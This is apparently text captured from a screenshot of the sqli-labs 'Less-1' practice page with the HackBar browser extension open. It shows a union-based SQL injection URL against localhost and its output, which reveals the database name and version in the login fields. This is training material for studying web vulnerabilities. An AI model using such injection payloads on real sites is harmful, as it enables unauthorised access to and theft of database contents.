 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),version()--+--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate